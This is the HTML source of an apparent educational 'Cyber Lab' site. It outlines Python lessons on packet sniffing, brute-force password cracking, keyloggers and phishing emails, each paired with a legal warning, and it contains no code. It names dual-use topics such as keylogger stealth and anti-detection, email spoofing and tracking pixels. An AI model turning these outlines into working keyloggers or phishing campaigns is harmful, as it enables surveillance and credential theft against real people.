

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>Cyber Lab: Ethical Hacking With Python</title>
    
</head>
<body>

    <header>
        <h1>Cyber Lab</h1>
        <p>Learn ethical hacking techniques using Python — for educational purposes only.</p>
    </header>

    <nav>
        <ul>
            <li><a href="packet.html">Packet Sniffer</a></li>
            <li><a href="brute.html">Brute Force</a></li>
            <li><a href="key.html">Key Logger</a></li>
            <li><a href="phishing.html">Phishing Email</a></li>
        </ul>
    </nav>

    <main>

        <div class="lab-section" id="packet-sniffer">
            <div class="section-header">Packet Sniffer</div>
            <div class="section-content">
                <p>Learn how to capture and analyze network packets in real-time using Python. Explore raw socket programming and powerful libraries like <strong>Scapy</strong> and <strong>pcap</strong>.</p>
                <div class="warning">
                    <strong>Legal Note:</strong> Only use packet sniffing on networks you own or have explicit permission to monitor.
                </div>
                <p>Topics: TCP/IP basics, packet structure, filtering, and live traffic inspection.</p>
            </div>
        </div>

        <div class="lab-section" id="brute-force">
            <div class="section-header">Brute Force Attack</div>
            <div class="section-content">
                <p>Understand how brute force attacks work by generating password combinations. Use Python’s <strong>itertools</strong>, <strong>hashlib</strong>, and multiprocessing for efficient cracking simulations.</p>
                <div class="warning">
                    <strong>Ethical Use Only:</strong> Brute force is illegal on systems without authorization. Use only on your own test accounts.
                </div>
                <p>Learn: Hash functions, wordlists, rate limiting, and defense mechanisms like account lockout.</p>
            </div>
        </div>

        <div class="lab-section" id="key-logger">
            <div class="section-header">Key Logger</div>
            <div class="section-content">
                <p>Build a simple key logger to understand input monitoring. Use <strong>pynput</strong> or <strong>keyboard</strong> library to capture keystrokes and log them securely.</p>
                <div class="warning">
                    <strong>Warning:</strong> Keyloggers are considered malware. Never deploy without consent. For learning only.
                </div>
                <p>Covers: Event listeners, file I/O, stealth techniques, and anti-detection concepts.</p>
            </div>
        </div>

        <div class="lab-section" id="phishing-email">
            <div class="section-header">Phishing Email</div>
            <div class="section-content">
                <p>Craft realistic phishing emails using Python’s <strong>smtplib</strong> and <strong>email.mime</strong>. Learn spoofing, HTML templates, and social engineering tactics.</p>
                <div class="warning">
                    <strong>Strictly Educational:</strong> Sending phishing emails is illegal. Use only in isolated lab environments.
                </div>
                <p>Topics: Email headers, attachments, tracking pixels, and user awareness training.</p>
            </div>
        </div>

    </main>

    <footer>
        <p>© 2025 Cyber Lab | <a href="#">Privacy Policy</a> | For Educational & Authorized Testing Only | Created By - ESCXSPACE</p>
    </footer>

</body>
</html>
</file>

<file: brute.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>Cyber Lab: Brute Force Attack</title>
</head>
<body class="brute-page">
    <header>
        <h1>Brute Force Attack Lab</h1>
        <p>Understand brute force techniques and defenses using Python.</p>
    </header>

    <nav>
        <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="packet.html">Packet Sniffer</a></li>
            <li><a href="brute.html">Brute Force</a></li>
            <li><a href="key.html">Key Logger</a></li>
            <li><a href="phishing.html">Phishing Email</a></li>
        </ul>
    </nav>

    <main>
        <div class="lab-section">
            <div class="section-header">Brute Force Attack</div>
            <div class="section-content">
                <p>Learn how brute force attacks attempt to crack passwords. Use Python’s <strong>itertools</strong> and <strong>hashlib</strong> for simulations.</p>
                <div class="warning">
                    <strong>Ethical Use Only:</strong> Brute force is illegal on systems without authorization. Use only on your own test accounts.
                </div>
                <p>Topics include:</p>
                <ul>
                    <li>Hash functions and password cracking</li>
                    <li>Wordlist generation</li>
                    <li>Multiprocessing for speed</li>
                    <li>Defenses like rate limiting and account lockout</li>
                </ul>
                <!-- Add code snippets or lab exercises here -->
            </div>
        </div>
    </main>

    <footer>
        <p>© 2025 Cyber Lab | <a href="#">Privacy Policy</a> | For Educational & Authorized Testing Only | Created By - ESCXSPACE</p>
    </footer>
</body>
</html>
</file>



